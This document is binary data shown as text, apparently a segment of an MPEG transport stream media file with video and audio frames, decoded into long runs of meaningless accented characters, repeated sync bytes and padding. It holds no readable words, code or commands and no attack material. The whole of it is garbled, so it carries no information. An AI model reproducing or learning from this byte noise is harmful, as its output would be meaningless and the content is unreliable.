.’F]À¸Lf'|=wœÚÿ¡SºãÍ¦W9W1ÞÜ7tbtµBî§ïžà¶p…‡öèuw3"§·ÃÂ%ŽF©™Á½àÝe±S¼ÞUÿù4G4†ì)¹u\^íÖN›ˆ?ôçÂàß8ˆyà)%,®Àm=‡fŽLú?G Š£bT–$;-2ËÞŠÇk&¦Éî¶ˆ¨<¸%_z{ÃéôÍ©küä1›Ö×äà †%
ÞNÿÓHËK&
áQÃ# È:‹ØÃiAô_'¨h¢­
{â¿,áü=ËW×ÍÛ÷—' ½g‹Šã¹€.è©$¹¨µ-ŽÙlâ+ø§Ò•0	Å€Ž^zqó7»ŒÕ´˜9cÿä
SNdŠ_ˆó…v†„6¤cwº¸Ÿmÿ¨ü?G •m±þh"j‰]}NÔ°ë_sùMä§Y
­*Ãb‡õó‹|xý?xK%¬ÌÎ+às€¶êH„‚xb3þ˜½£øIA«=NiAÚâàûò6Á¶=J¶Lûýù·¹jÁ—àä·ÿnv7àŠ4†Íò&¬åÛŒƒÝ/Ñ”71ÿÌ‘ƒy:~À4æÌ‚s‰{VèA ¶³×>Í!cHÝÔËür¤þaŠ†òÛ-QS˜äõV°ñG 	
Ë°†}C9ÕÅ£Êd}GÀ»þ
rÕÁƒÓlë…rÂÐ`vè×ˆç¼rtøÿ ;â`T]XxÕvÛz|ýŠ*„yÒ®ª•Z€í@sËBNw.Î_Çy×@a)¹)Ä7Ì0¡aV¡ÅAëÍ,–çÈæî=¡üÓI zã7	“@¡Ì¿VÃ®:he`B8ÓÌ¶·€™¿(¸žkÐéA£FRÐÿ&_ßH*\"_­«|‘çÑ,Ei¸ñvçÝG %ˆè:`"£¡+
u¶H¬Õ–þ4$Å/3´r¨#ÓèÚ‹ŽS~ix>"Íæ:¾UîDo¤?P?f-›JuýÐ')67¬÷5B,++ÐÖ²šÐVdªVË-Ùºa«;ÔlÙâ/ôød´3»qˆœ>	a”ÚªŸYÈ¼ùLcÁl®t)CI3‹67’êD lf»@±XdÎOA*ë3¡p5—ZZ’ê†5’ï1G Û©ÿ§!…Ã3Ü×«’£ŠQÿ”•Ì}­&Ôäp¹Ähu^y<Ð“{ÏW#£ÚÄ	wnjÿ§ëîH×ýhlÛø2Ü¬Æ´JèzÁ\p–‹^ÝÂy‰"Z”·ÐøWf6Epœ~ÉQùä¿Iµ)àŒß8™èx2üº»7aôÖÀ´¹'i6oŽâ,¤öÌCG«yÝLéøÆ`w*¯WÀQpEJ]Cp÷Z…NÔ?|:ŠzèÚå\¢G Î6–$Ž8ß{è[Eê*QÝâ<:B÷ÜMí0ŒµZh^Û{UŽ&d ú«ÇæËkc
®˜kü¿‹~ET³¨tí–¹ËG¥º±_e„Ç¿Õ‹¸Û|Ã>”Ó¥mZåYŒ´N?hp’¦W+®DqwÐJG!0­!s"à†>©h÷ª“úÀ® äj)‰ñ°€—Ñ&	&Ö;]„
€¹ðŒÚÜ§X¼'qžµW`è`ØÆOÿÜ„G K_µ8ÜÏFtøâÊHõ}lÄÿz=®^ÄG=Ú½É´À'¢V‰u¼0/ºaODlã‹þUðK_œù	E@ŠX™:Ù®ÄÖ·2Î×š\ÿ ª¹Ž~Ô¬G¢€t¦õ"P¾òÜžï¥Ú@\ÓéhÛ„:¼N}ïô	‡*DÉö©Qå§Ê%ù6Ú$e'OåácMƒ0àušæ Ûy@‹Ç'uEÙnŠBb lQöeœG ·"ÉîíåSÌö›Ÿ¥¯8zEDWÿuT6à`û¥J÷ÐF(OôDÁE:þž«Pz9Í døA
"
“Ü$G èAÀü!”»XŒÆ©¾ú±/<£xÂ@R€n!ŽÁ†)Ÿ?­²$@ŽoûH’ˆˆÛ†ÖîÍ}Ç"Ê]¥Çùí³8m4ý$2üDsÖ˜ˆCÒ‡äOƒÿá…'îB¯£†r¬îŒØªòx÷ºTLxãW¨„ÁG ŒpÜÿ4óµ[SFuZèÑh(-¤JqBú×58Ó7l]üÝ.d`9×¾ÊñþVú+;ÖœõvÛÌæ²3ßïþJ˜8™1Â=‰pp?Dš: 5F;@Ï=Dè•o´ø! ®<¢ø	–:‡lê¦.ì±‰KÒÅ´g<Ø'Ho«,ö´´ŽÝ¸2÷¿.ÖœTgU7¨ÃÂ+¾ÏgxÝ›¨ÈP˜|üÛƒ&Rìô·(E8ØÜ~‘8˜Dj„G ¾vè‡‡2¢ÛÞ¸¬ÈHßO@±¦]jQîX™F®ñlýÄ½ÇKµ]ãé¬ÑEª¼"917£ÏŽ•¬ü|°üVAòd¹¶_)áhï¡E¼uÂ_d¸zpõYìX¿çè:™ðï˜(=#žÆñÄw©îª”`á•—T¿€í.J5é5[ÈÑÿ5Ù	Ö™Ò¼›É„Í¬Â'•ã”·õsDaj7/ziïÝ´$F`\@ÎçWt„G Ä¡1ªåÏ gÁ¤Ø\ûŽ^€¡ŠCLQ˜ùW;¼ q»Qvàç@Òf,i¾Ñ†QµJ>•8îÁ‡¸HÝè˜“þ•<éŸÀÃ6nÓÈ„´þ$(ÿ½ÈÙ®7PÉ,åä]ËŠaæsu¹õ‹¥Üå3ej©’‘Àª£›ï]c«YcÍœîô…ÿcÃûR!Ÿ¡V
NaÒ:o:,×˜ñV«½=#Þ‹Þ‰üû´«¼èBdr*¡”®G Í·„céÉÜÅTSR²ŒŸ¹6y¤¡WßÁÄ•êëÉŽçi6û¨ìI’"ãÞõ—@76Ý=©G‚ÊºSnëƒúÔiMÐþúf==ºZ[àÿågOTÕ.ÒƒÖØ¹Ê½e™¾}JqE­
¬I4Ü;e±Ø´ðÄnÞ.9¸ÚßÛÉóNÊ8j×.?F¡‡’IêX™¹ ~ZÀy+*ÜnöN–Ä^ É,¥l2~Æ1ºÝ2§G ôÙk;Š":jŽ¤Ìã³/<·ÎÕL\xÝ¾¬;ÚÁŸgÀVó/ÔR³r·›3WöRÿ¼•
jÆa„ëâÖWNäe‘¸æÉeù`×N2s¡H³xqÚoI2§¶2…
ÛÒÙ|r3Øó¨ªFÓhÝ5² WZÈm¸5ZR	E-ôM%iÚßC P¢F‰‹‡Çí×Æýr7ŽÉgè:-š)ªg0|Ê’(¶ß±Q	iUÐ59bþÃG ðîg’ù•ÒéÚ0T£ug—¤Pb0ÒÓHqi9®ï]p»Ë^t/sá¼ò ÞâÖ>£0 ¼§º RHzu>‘ÿ7¹' ¬17ûãÞàþw²fêa5na­õr³,¿‰øý;ˆ5Û~Nâ‰€,:ç@æX2‹—t{Q¿_ ¬©{j	¦]Ó'´`5Mæ‹GÔhhLÑ~È^˜(µô,è}§Bðe1Ú<ÔÂ9øÜðXµ:â‡G †ò‹L?„úÄ÷~­}9M¿èDaÚ¹jµ¨Çjèõ…ŒÊd4jùê'‡TÙû…«ås¢xFE'é‚¥"8€ !¦ftWíëlØåáÉÖq[iùÑ=ôŠEž=‹tì…+6uÙâóË6ð2Õ…‡d¦½’¹Dáÿþ‡Ëó¼h·’6ê#‹ºQCÚ;¢Šàˆp¿´ïJ¹àÈ¯Z¦?«ˆ]ªþ‚‘´g/	­åfQ9&µÃ—VoôoG ¹î©Åô6Žq„Ý(¤
àüìB{—¥3á¦n7Œ®áñÈŒ1mx ýt½±rÙ÷¸ˆ,nÞ¦wŒü²B	óOÕw^r“ö~é—ðî	+ùÅVXsºy2TzM~ÆÀý=dßßQjz>¸“P}}_.q¨R­Å›ÀØîC¦]ŽT]ïá†´( 4J%ºqö¹\ì w¼tm/b¹î· »tq.fçiÖHFÛÑ‡-Yk~rG 4O ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿd(Jcñ°†]J(gnL9Îà(OÌ1ÄÑúG+g¢Ý…«èiÄÐ¶)sîä>P9bßæ÷}.ŒÍuÜ×Ò„)ùIn£P*ÛÍHÑè† 	NÄeás}…8Ñ°xÔB¤Lñóè‘GA 5u  Ïè~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 \O +Ñ   	ð   AŸE,ÿ @†³ Á'´
~ö©óâàõBùÙo.RWqGA 6€ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! D   	ð   Ÿ-tC? #­'xÏÙÔ	Y  æªhm‚rzÜ,ŒYGA<@  À
€€! ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G9 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA 7  Üþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 t \O   	ð   Ÿ/jA øPÿƒ>GA   à  €À
1 íÉ t   	ð   A›4I¨Al™L5ÿþÚ¦X JkÀmú/[ûš¶Tu³…®"^¾¬ÊÂÒÇÄ"<J‹¹"ý x*êiøÏÕÀKm?–udûŒPÞc]…iJ»íau£þ:>GÉ|é[3ŒåºwAmãïÍ¥wÒ“ÐyHŒ¤€Ba¹ë¹®nV™ÃÇ¿úšù]Á`’·%_™ÏSoXG ëkG’pÿøÕ+6;“,:ò!%½²4ÔšÅÈþo&#›­(S…7šõM /A·ÅÀ©¼Ã¹g a—ªùSiCPÞ
‘÷ÓD5ýŽAE'¸•×_!8Yß}Ç.w-¬mÄÙßyÍÎ]8„¢iE´ù%$IC&ø¢$ÕFiÑ½Å¦ýU,ÔùÓ_»åŽ\½¸ÀÍ\¦´¬0§ø¿`MIàœ-nz(7‹‹5
A¨	‰%[÷¨G ÐmGÁÈ1TÃu6_`¢Æƒ†¨F:ÿçõ<ßpSÿ€Ê.YÑ'íüöo…¬ÓÅÑý@¢Hâækþþö µ¾ç?c®Éž5õù	) 16þËŽê9ºQ·÷9é,âô:úçUžÅ™V3i…áƒAÆ÷æ–ÇU¢LÖJ¥ª4ôÊ:ÆÐÜP‘Â@ÕK2ã«\ìÏïIŒì åÀgâ(‹FÅ<­LÄÄÏNk–k#XN‘ŸÅ7™^,yêG Ý{Äêé]ƒÒcžñ“pÿR†¯ ´›T£D”ý´”§\…Ú¶è[¦ñ±=?xò"%MMRFbD—î×¨ÚˆGñ’°yÞI²é¤MÁÇÛ$‡Êº±)”:A©aÆÑ$ÜH@]KŽ3g€ÑM)c/,ç©¼\T
}ãX%\^$ôêU§GÏŽMHÈCpr­A¹)üÔô^‚"³hŸÀò+ ”¥qv˜Æ}Z'ÐŒ›'–‘¢\Œ2G ›³˜ý‚(¥wâôŒà@³Ž. ÒwdÇ£¼ßª»1Ÿ>xSr¬sž²ÍOW¨ cæÈËK\<±<Ì©ž†[\ìéøt«'OrÁ°¤w ÍûFÃ¢áóŽ\å3¬áÿlBªÖÊàÐâõým~åèåª—
Gú6^/¼ø^üŠTÍbvùÙÒP‚`›lÎ^B¹_Áè'¬PÊ6òÌŸwáNÖŽÿÜýñŒøq¤Ü »œai./G C¬oBøŠ÷L¶üí{TúQ<ñœÊRÔ*˜BÚdÑñè©o½8L¼Ž&¤ß+z¢M«1>Qœ•ö£Ù‘n_ôÄUéÇÅ¥ùè§öD°AõÏGð_L¦•å•øß?œvCc	qÉ«Ç•Ûoúµ'\ïÒ¨ŒN­&CîSÊqçAðó8»¬»s^Æ^äzŽ‹ËUáû	‡.Þ$²è¢Ÿ‹ömÐtDÎ9i†8LŸø?+9G zô†äT$Y3T¯æH—úÃ@„Q
€ò(ÕÓÇÔÇUóôÉ·êbÂ{½Á9óŠ-~w„P2=·Ù.Š ±Ù©PôÈ¡æ’æÙsç°)òÇíÔŒ7´é1ãì‹…sT0„N¾šœÛ9gÿuà²¿°a8P.‘1ôTHšÚƒa	qýË¡€È¹^]ìò¥4ë*ˆŠÈã©ù8wš×íâdkX/lÓ»ŽÂËë;
Õ|ßh¡³Ý½œ™SŽG G`hiÝcéõ¸ûÖãD.”–/*Â6>}švgI´Â-#ÇE¦mœ‡.ù)ÖdkX"¼ò]§šk ¸Õ“?ÀrCíîê$w …dÚÅ“ZFP¾ÓœD…?•Q#fÞc1Ä0˜Á‰hiÈÂþÇ:;-}°Ë}‘üúJ2)éÍ]àf®­‡)â.™²³â4T ·SñsH9®´¨“­i[Væ¥[Æ;§@³$#\ãN^ÁüG ×b_í#Js\µ°ñQÎMP›…î¿¦Õ­Åk)*fJd›’”¤¦^™5ôMD„ÜE‰@}Û¦ª˜Ž†eÝÇô’™d›œ[6•ýØÜžù:Ki¾ìnAàã²éã
-é#¡.Iî%¶˜8ÄŠÎ1ñPÄ*¥4™BB;$É¦æC²ëì‘&šFìy4[™øQGc§ ·Q=ê'»;UDãÿ©WÜòDUÖÑÅíñG Ÿ´\¦õ²‡ì“ä|‹ƒK!hëoÄ°(}À“Á«ð-¾ª²¤éÁ>×œ>ïpÚîGX[˜í#f"qVäCS„úõø`¥w£¸+÷2£ÅÒ–$ƒÖEfùŒÔ±”}06g?¼W%ye€ð&¹`.[SLÊÝ°Þ1­Š$ÕÔ(&ÚÐ»ºï*»A6NÃK^ÔãÊñ`fLíPøÅ»ÙTV_~Üé}#™€(ó‡ì³·É®Ñ“ ºG –z°‚ÀV®Ð¤3Áù®ØÈèÐ>Á¼õõ½
[
ÆÐyÿ}ðÄ/—äOÐ]¤{Ìµ~²5u°¿—†]ie#ËxZÄâ‡RH?æ[j¹£©QœÞh€LgZ’VÚ“j‚©†.IŽIèÜ‚/1ëßqhW%ý¡4Åà>¹ì³‡?z×‹o£49—[…ªl•èœ'©o~¹J/ÏŒùÐMsB{8…ø‘üñá5iW|Awj~Þõ½G “±>%£'wróÚqú4ûÌìcå(¶ùº!Ë(¡¨ŠßÙGsGIî7jrF1¶—sÊ¬ñÎÎÐê‹$õ½òBæbà'êcO‚ÈÆ¢WnéÒG•°lÒÔTÝ7Á£žVŠË¦\°ÁâõŽu‘[›7ÌB;…ûÒÄúñ®bò©×ˆñ0ÎOXÏ“X43º…Â‰7˜Æ‰Nx$Ë4"9ˆ˜JnúumË¶º^ùÆ ì†DjÚ6øó€,G òÈÔ–³@ÐW±™>HÓËæ¿T?w?öÉC¦át°]^{óÄžC%;«=MÓÙÒ„xµd°u¿¸ó;´ÒÎM50§‹¿|d{  ý-H»D{A³=’0n;’qz¾8Ý;"÷«l›CÄ/µ	%á S‰yÕoœúlM
-¥gè	ŠºÑ–üü‚¥LßO<ð¥Èöj!çŒÒæÓ÷KÙYÜaÊ^‡Ax¾lâÄr?A™R
ãG ŒW(ÿÎ9íŽ‘JGØÀaóèA	ïòR_å:ãð_ßfZÞïŠ«ŽB·§ä«!ËQÉb”P¥Ø7&J×Z‰”ügÆ"/ZA'Êƒôy‹ö7å«‹•¯û˜îñÔŒ3Q[øzkë?¼­ÒXŠ9U†ÅDui{ÿ¹ý¯BMü£!Œë”2
Õ»%QZÅï$dŒ=Þ”î·9Å/Ëè· Z4ûÏžbáiˆÂ…¬{Îðä¿QîyžHï—;ØHG ³L•&ƒ7·ì‡úE0öÏè £A/'Au6c½ey†±$¾vìv•\&Ñä–¾HÓªüö\éË†«cu›scêcé˜@ø“ÌÞ°+ÒrØ,U:•D ÊÿYaÚýUôFãrx9ï
s)ÕE|ØWÿ%á„íš$Z$"
«ý~9£‡˜ô®…äíÔPì\¡3nŒäh„ó»FeyU!Ö(DËÑ÷Ò(c=S*	…Öß*x¬–Ma/GA 7l  è'~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ½K ŒÍ   	ð   AŸRE,ÿ  »Fr+b«WùDnr)&+OÏ®jSZ zð Ë4ÓŽ$Œ]$áGA:@  À
	€€! RßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G8¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA 8s ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ¥   	ð   ŸqtA? åTA0À¥’yß­²‡¹ë¯k4´48uŸóÎ5'ZÍÉTÐî€GA 9Œ  ôFþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 Õ‹ ½K   	ð   ŸsjAo  =aŽÁóGA   à  €À
1 NÅ Õ‹   	ð   A›xI¨Al™L5ÿþÚ¦X Jiþ4ìñÂ'™Â±
nä6+ »Óe¢ñ$ÍèX‹qhP^UÒž¾0yKßsBåo'V^lZ
ç·ûÒZô+•‚l×HrÄIýÇš±V¶”zô™BõÁãF«îÁY¬CÂƒa-Ö¢ïÆæªƒýx¬Q|BÉ2wª‡}tIÐ”v4T¯=Ì˜ãG æÐÇŽŽ/OïÂW_F"u¹°Ö™[zÆyýíËãZËŽK’˜ër0Ûî°?J¤¶Ê—Â¥pçµ!¥G*­¾?WÎ*j­ÒŽíAæ_ˆEÇ¶ùw¢Vz³JtT$ÂÇ¤Šá@PÈÃ0IfDxÿ·j‡E	{áà“rÅg ¦€ˆ±hÙ²K¼(2Ì„ò]à;l3ZÄØ‘ƒ¡“˜d—t¸r`	¾Bœ·â„I–³m2upŽ=g¸G Æÿ‘iü52JÂ®NËð5®Å¢­Üœ%RRö_J«¤
TkU]	º‡ï¶ð©L+¦Óˆû0ó›6
:â˜Ã2ÿÄ¶ÓtÌ½\M/åt×mÈ–‹+b–%)™<àsæ¶ŒW2L ðßèh›[GzF$gÂÉ(w˜{›l.¨xp×X9ÌÄË–M~b,*ÃVë8ÐP“ü;ìDœùñ‡ŒÑ;†™G¼ÖU³€©„XÚG^öG Àäà€™šï²¥žjr¹CPêËhÓ…7ÎÃ'¯–÷¶& C¡5†RÛÊò“™“òß¦ÈÜljÃZ¿Ûo8N¯Œ(¿e¥ãlu 15¯ØÓuÊKt`Æ}Éå¿½@ó ÂHw*’‚‘ðRýûGÑj­Iþó¼t†«ÃÃñí‚{NpÒÊ;3’Òï^ÇYš*S–+diŸ‚Û²ä¨yi®á±ÂÒJ;Œïr“›YãÝÑ|xÞÕÎõüi§G ð¦ƒÎ–I;†æÝS@MUp·rU®lé(–[Ç4Ê¡Cpt<c°Ím"ªe%Üºº)Qb:©à'â‰Yo¿ÚG¦UÉE:C3'K÷(¶Äæ×åëÓüÇRÜ?ˆÀÉïÝ¸ 4Ö(_46Æù…yŠáJŠ¡GQyX±ËäÔv\¢²-Ón©Wê”ÏàÂ12æBÝk¡?Ÿ.Ú-q¦ê¨ôo‡kx!MÎÙ®¡XL›Ö4k›Ú3fÎ5G ç¨¸ñ'kbXÖ¾)Ëß¶®ZçÃ}ï¿u‘¨H–\î´xJ%¡§Ì“’³ˆDð€L)»ÉbÃgîÀM}PMŽ.yú££ù“sì“ÓÔôÑ¹ŸÆ:L¯Î®ý=I±OI~ËâˆAòÀà\óUW~ãÚxó!³Ì“Û:Äo¤.óšLîÏ¬ÉÍ}âYú¾ý^›ÈüÛ´iˆÜHe™´çó0–¦²¶7‘-¤Ø¸¼Ñm€ÅG ´çx*Ê_>{;‚½ž¿¤Ö…ÛŸ|ÅÈ8N²8•ÉL;°ÄAø`¥³æV¤¥BÓ0ª¿<xØØs×ÝEâ¦û»~\ÎZ2uŽÃ!ÆuG7hm}HgñÂëõ¤lDqS=Œ±oàVz¤nÐÔ[•Íe‹Î+mwxC€´Uã)çð©*JmfÄÊà×Œ;‰°²ó~iÅ}ƒ>Èë´eÓÀ—±øp˜ÜñnàIŠÚÆøº¾â`ˆßcaU ø³öžG ¦ÔA9ê‘½EŒ˜Ì.wFÈ[{Wk9
‹$ìŽÖ`Áðo’v)LWvÝ9Œ·Ò’MMÞ·çÏÍ½‚…mÊûëæ™o@ˆåë7OÝè½,íØŒô€)µ¡ÂÎkŸ÷ø¿òa5"è’ªÏ‰’ùí²€„Bìša¼EÅŠÐ³Ïù*Ó¯ëÇné«)TŽ_<¿YíSí(¶' ‘©ó¢;/Ó,¼Z¹×:#š <1ÏÏœ}ú…G å^°Ø$Ç÷•d
<q‹ê2·AÉÍ)õP—«PÄœªe8ƒ.(eM¥Æö+ZHŸ5w¢g+À^éÂÄ#Ý—½×ÝZ¥uì¤ë´”Q¼¥Y‰Ä™pém¾Ýhçµ•ß¼ò¶ÑXW[“
ˆö©”Ña/êY'+>í¹ã°mÉDs§#oN×¸³{¨5,IêƒúòÆI€;§Óœ@9î Ë–¼5€°ÇžsSÔÉq?™ï¯+"?ÌG gÉ“mâ6ÎßÏbÀ›8´T›6¬Ë.v¨—¬¤SùV²!#ÿãÖ(†d"üî&@äs¬¿ åêínÊ¾oó_%DÜ¸Ñz|-Ã"Žhz-
^@i9µ)Ó«ü|%;25®Ëbìý&2^ê¨V¤÷Œu@×Z£†@Æ¥œ}«›~½ÒÁ†šñgNF,‡õâÚêFòÑ»ŽÔ õ]h¯ÌôLG% ¸“hØÏ¡˜‚éŸoc4Ë¶i¥ÕŒÕG Z+=ÙoJg[G·Í+BÛLw3K©?|.tÇu_Óýý †²GÐ¦ß•i—ª ù‡úý£1,~× ¢M&Æ**!?-ùº?ÇùŽZ“ªb—¦•E< ±í£GÕ«Ê)£F?sµënþ#2âõ@}ŸÞp[~öH
³ôg`ölŠÁ|kényUæÚ9.©YÀ]És­,[¹ŸÔãx^§šbmÂõv!¡EšF0™9k¢ëó|¼f+ÊÂ8G =)•GO¦§gÇ6Ëd3utïÈY:oûW´“Oñ(¤ÀºRT™«MìÄáœ³0œ¨UÚE	õ.÷>+`úGÆôpÀo>?¨Wªr°[¸È¹í&Ÿ™¨0¬Œ	ýÐâ©8{¥]TL‚n¹õCY€õmPG¦I¤‹bUmmcÏ2â‹Ùv'wÕ-1”© 9®Î)×	¨wE¯×ì]d=áAt†P/­Å|CÃ‚Œ ¿=9þ¨½z}‡G 6 ÿÿÿÿÿÿÿÿÿÿÿÿ8	rÇ±Ìà¼Óðmm À
‡WBÛÖë]‡jœN¶¢míí*CC ¡/[ÌwµHc!bsÚ)0¦ôNFd’…³]ÌÏÏ¥Ä‘¡s €ˆ†8õ‚Q2ÌsÆqÆ–ôßVZ~»Hœ­ïV¶ž‘e¼PÅ}©ï"Ûõ}ƒ˜Äl2Ázï^œºœ¯Ë ‹Àš‚”£8n[yg:³wàY¬Fÿ€ŸïPmÏ$áGA9@  À
€€! ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G